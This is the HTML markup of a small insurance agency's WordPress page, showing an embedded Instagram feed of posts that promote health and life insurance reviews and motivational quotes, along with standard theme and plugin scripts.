		<a class="sbi_photo" href="https://www.instagram.com/reel/C3nqViVtphF/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&#038;oe=672EA28A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;}">
			<span class="sbi-screenreader">Do you know what your max-out-of-pocket is for you</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know what your max-out-of-pocket is for your current plan?  Are you okay with it?  Let me give you a FREE plan review today to make sure it is your BEST options.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17877542357983516" data-date="1708538948">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C3nnqWpsXR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&#038;oe=672EAB36"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;}">
			<span class="sbi-screenreader">Bring on ALL the good vibes today!! ⁣
.⁣
#quotes #</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Bring on ALL the good vibes today!! ⁣
.⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17904708161876928" data-date="1701399906">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C0SpTLRNR1G/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&#038;oe=672E998A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;}">
			<span class="sbi-screenreader">The language of health insurance can be overwhelmi</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The language of health insurance can be overwhelming... but thankfully I am here to help.  I have learned this crazy language and can help you understand it ... let&#039;s chat.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18005748320133868" data-date="1701392889">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C0SpooltBAm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&#038;oe=672EAF88"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;}">
			<span class="sbi-screenreader">If you have savings that is AMAZING, but just beca</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="If you have savings that is AMAZING, but just because you have savings does NOT mean you should not have life insurance.  Unfortunately we do not know what the future holds and your savings could be used for the most unexpected reason, leaving your family vulnerable.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/17841449450262036/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18132619486327245&quot;:{&quot;id&quot;:&quot;434524672_938456717988706_5163247170490928693_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18029184046912863&quot;:{&quot;id&quot;:&quot;429419837_1097345291300313_1304383018044646910_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18005748320133868&quot;:{&quot;id&quot;:&quot;404939090_197811410047517_1498499556020801985_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18133326916321949&quot;:{&quot;id&quot;:&quot;429325814_392685283355912_3620973789259789180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17877542357983516&quot;:{&quot;id&quot;:&quot;429344314_935187814496475_2900944130075361736_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17904708161876928&quot;:{&quot;id&quot;:&quot;405203489_3505859036297796_4895933345673867376_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025504288804389&quot;:{&quot;id&quot;:&quot;429173168_788966889946687_6640158294574120353_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18040086016692034&quot;:{&quot;id&quot;:&quot;434367491_1191979645545289_5346390485031990400_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17846981403167902&quot;:{&quot;id&quot;:&quot;434365352_1163570388356849_1803715513257569202_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18020807435319545&quot;:{&quot;id&quot;:&quot;434509475_1591634161590399_1274929230672310069_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006369962164794&quot;:{&quot;id&quot;:&quot;434319669_1777843789381972_7879257062213870563_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18178869445293495&quot;:{&quot;id&quot;:&quot;434576515_337825295958247_4262230287420166908_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18231524734261862&quot;:{&quot;id&quot;:&quot;434375397_400308602617841_3931881676415056028_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18015847061185249&quot;:{&quot;id&quot;:&quot;434526071_936584241115965_6928734344628363958_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18058661326527700&quot;:{&quot;id&quot;:&quot;434569127_1057635068632618_5126941066977982779_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17844398412191143&quot;:{&quot;id&quot;:&quot;434577853_1844964735975609_988314627644215192_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17898547616973308&quot;:{&quot;id&quot;:&quot;434573369_1446799039278382_2422830052359075077_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18045598405761577&quot;:{&quot;id&quot;:&quot;457602057_1042341704193247_7362694314845047015_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            Ashe Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ashe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sproutsbenefits.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://sproutsbenefits.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://sproutsbenefits.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" src="https://sproutsbenefits.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/sproutsbenefits.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/sproutsbenefits.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/sproutsbenefits.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script defer type="text/javascript" src="https://sproutsbenefits.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1761745483" id="akismet-frontend-js"></script>

</body>
</html>